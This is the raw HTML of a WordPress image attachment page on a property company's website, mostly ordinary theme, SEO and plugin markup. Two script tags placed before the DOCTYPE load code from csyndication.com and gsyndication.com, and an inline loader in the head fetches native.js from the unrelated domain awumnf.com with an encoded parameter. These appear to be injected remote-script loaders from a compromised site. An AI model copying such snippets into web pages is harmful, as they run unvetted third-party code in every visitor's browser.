

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.milneprop.co.za/corporate-overview/attachment/slide2/
body_size: 42601
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en">
<head>
<meta name="google-site-verification" content="Q63X6iz-vlO1LZqtjqjDKV_QLebQOhgqPnvuqTpWdP4" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    

        
    <link rel="shortcut icon" href="https://www.milneprop.co.za/wp-content/uploads/2014/09/website-favicon.jpg">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"3b2f2cbb24","_rest_nonce":"da5a286295","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.milneprop.co.za\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"3b2f2cbb24","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":0,"blog_home":"https:\/\/www.milneprop.co.za\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__cookies_type":"native","data__key_is_ok":false,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":284539268,"emailEncoderPassKey":"ddd9fec66d799cc12c166a316be0f8c1","bot_detector_forms_excluded":"W10=","advancedCacheExists":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>slide2 - %%</title>
	<link rel="canonical" href="https://www.milneprop.co.za/corporate-overview/attachment/slide2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="slide2 - %%" />
	<meta property="og:url" content="https://www.milneprop.co.za/corporate-overview/attachment/slide2/" />
	<meta property="og:site_name" content="MILNEPROP" />
	<meta property="og:image" content="https://www.milneprop.co.za/corporate-overview/attachment/slide2" />
	<meta property="og:image:width" content="1020" />
	<meta property="og:image:height" content="451" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.milneprop.co.za/corporate-overview/attachment/slide2/","url":"https://www.milneprop.co.za/corporate-overview/attachment/slide2/","name":"slide2 - %%","isPartOf":{"@id":"https://www.milneprop.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.milneprop.co.za/corporate-overview/attachment/slide2/#primaryimage"},"image":{"@id":"https://www.milneprop.co.za/corporate-overview/attachment/slide2/#primaryimage"},"thumbnailUrl":"https://www.milneprop.co.za/wp-content/uploads/2014/09/slide2.jpg","datePublished":"2014-09-18T13:08:57+00:00","dateModified":"2014-09-18T13:08:57+00:00","breadcrumb":{"@id":"https://www.milneprop.co.za/corporate-overview/attachment/slide2/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.milneprop.co.za/corporate-overview/attachment/slide2/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.milneprop.co.za/corporate-overview/attachment/slide2/#primaryimage","url":"https://www.milneprop.co.za/wp-content/uploads/2014/09/slide2.jpg","contentUrl":"https://www.milneprop.co.za/wp-content/uploads/2014/09/slide2.jpg","width":1020,"height":451},{"@type":"BreadcrumbList","@id":"https://www.milneprop.co.za/corporate-overview/attachment/slide2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.milneprop.co.za/"},{"@type":"ListItem","position":2,"name":"Corporate Overview","item":"https://www.milneprop.co.za/corporate-overview/"},{"@type":"ListItem","position":3,"name":"slide2"}]},{"@type":"WebSite","@id":"https://www.milneprop.co.za/#website","url":"https://www.milneprop.co.za/","name":"MILNEPROP","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.milneprop.co.za/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MILNEPROP &raquo; Feed" href="https://www.milneprop.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="MILNEPROP &raquo; Comments Feed" href="https://www.milneprop.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MILNEPROP &raquo; slide2 Comments Feed" href="https://www.milneprop.co.za/corporate-overview/attachment/slide2/feed/" />
<meta property='og:site_name' content='MILNEPROP'/><meta property='og:url' content='https://www.milneprop.co.za/corporate-overview/attachment/slide2/'/><meta property='og:title' content='slide2'/><meta property='og:type' content='article'/><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.milneprop.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.milneprop.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://www.milneprop.co.za/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.37' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.milneprop.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.milneprop.co.za/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='colorskin-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/colors/color-gray.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/prettyPhoto.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/jquery.bxslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='navigation-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/navigation-style-4.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='newave-open-sans-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='newave-montserrat-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://www.milneprop.co.za/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.37" id="ct_public_functions-js"></script>
<link rel="https://api.w.org/" href="https://www.milneprop.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.milneprop.co.za/wp-json/wp/v2/media/56" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.milneprop.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.milneprop.co.za/?p=56' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.milneprop.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.milneprop.co.za%2Fcorporate-overview%2Fattachment%2Fslide2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.milneprop.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.milneprop.co.za%2Fcorporate-overview%2Fattachment%2Fslide2%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://awumnf.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
        
        </head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-56 attachmentid-56 attachment-jpeg" data-spy="scroll" data-target=".navbar" data-offset="75">

        <!-- Preloader -->
    <div class="mask" style="background-color: #ffffff;"><div id="loader" style="background:url(https://www.milneprop.co.za/wp-content/themes/newave-theme/images/newave-loading.gif) no-repeat scroll center center transparent"></div></div>
    <!--/Preloader -->
    	
	<!-- Navigation -->
    <div id="navigation" class="navbar navbar-fixed-top">
		<div class="navbar-inner ">
        	<div class="container no-padding">
				
					<a class="show-menu" data-toggle="collapse" data-target=".nav-collapse">
						<span class="show-menu-bar"></span>
					</a>

                                                            <div id="logo">
                        <a class="external"  style="background:url()" href="https://www.milneprop.co.za">
                            <img src="https://www.milneprop.co.za/wp-content/uploads/2014/09/website-favicon.jpg">
                        </a>
                    </div>
                                        <div class="nav-collapse collapse">
						<ul id="nav" class="nav"></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a class="external"  href="https://www.milneprop.co.za#home-2">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a class="external"  href="https://www.milneprop.co.za#corporate-overview">Corporate Overview</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a class="external"  href="https://www.milneprop.co.za#developmentandinvestment">Development &#038; Investment</a></li>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a class="external"  href="https://www.milneprop.co.za#portfolio-of-works">Portfolio</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a class="external"  href="https://www.milneprop.co.za#meet-the-team">Meet The Team</a></li>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a class="external"  href="https://www.milneprop.co.za#property-investment">Property Investment</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a class="external"  href="https://www.milneprop.co.za#connect-with-us">Connect With Us</a></li>
</li>
</ul>					</div>
				</div>
			</div>
	</div>
    <!--/Navigation -->    
    
    <!-- Blog Header -->
    <div id="blog-header">
    </div>
    <!--/Blog Header -->


    <!-- Blog Content -->
    <div id="blog" class="clearfix">
    	
        <!-- Container -->
    	<div class="container">
        
        
            <!-- Blog Posts Content -->
    		<div class="blog-posts-content">

            	<!-- Blog Post -->
            	<div id="post-56" class="blog-post post-56 attachment type-attachment status-inherit hentry">
            
            	
					<div class="type-date">
                    	<div class="blog-type"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/blog-text.png" alt=""></div>
                        <div class="blog-date"><h5>18</h5><h5>Sep</h5></div>                    
                    </div>
                                        
                    <!-- Post Content -->
                	<div class="post-content">

                                            
                    

                                    			<h3 class="blog-title">slide2</h3>
                        
                        <p class="blog-meta">
                                                            Posted by <a href="https://www.milneprop.co.za/author/admin/" title="Posts by admin" rel="author">admin</a> |
                                                                                        No Tags |
                                                                                                                 | <a href="https://www.milneprop.co.za/corporate-overview/attachment/slide2/#respond">No Comments<span class="screen-reader-text"> on slide2</span></a>                                                    </p>
                        
                        <div class="blog-border"></div>
                        
                        
                        <!-- Blog Content -->
                        <div class="blog-content">
                        
                            <p class="attachment"><a href='https://www.milneprop.co.za/wp-content/uploads/2014/09/slide2.jpg'><img decoding="async" width="300" height="132" src="https://www.milneprop.co.za/wp-content/uploads/2014/09/slide2-300x132.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.milneprop.co.za/wp-content/uploads/2014/09/slide2-300x132.jpg 300w, https://www.milneprop.co.za/wp-content/uploads/2014/09/slide2.jpg 1020w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                            
                            <div class="page-links">
														</div>
                            
                        </div>
                        <!--/Blog Content -->
                        
                        
                        <hr>
                                                
						


	
<!--Blog Comments-->
<div id="comments" class="blog_comments clearfix">

<h4>No Comments</h4>
        

</div>
<!--Blog Comments-->





<!-- Comment formular. -->
<div class="comment_formular"> 


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4>Leave a comment</h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/corporate-overview/attachment/slide2/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.milneprop.co.za/wp-comments-post.php" method="post" id="commentsform" class="comment-form"><div class="one_half last "><textarea id="comment" name="comment" cols="40" rows="3" onfocus="if(this.value == 'Comment...') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'Comment...'; }" >Comment...</textarea></div><div class="one_half"><input name="author" type="text" id="author" size="30"  onfocus="if(this.value == 'Name') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'Name'; }" value='Name' >
<input name="email" type="text" id="email" size="30"  onfocus="if(this.value == 'E-mail') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'E-mail'; }" value='E-mail' ></div>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='56' id='comment_post_ID' />
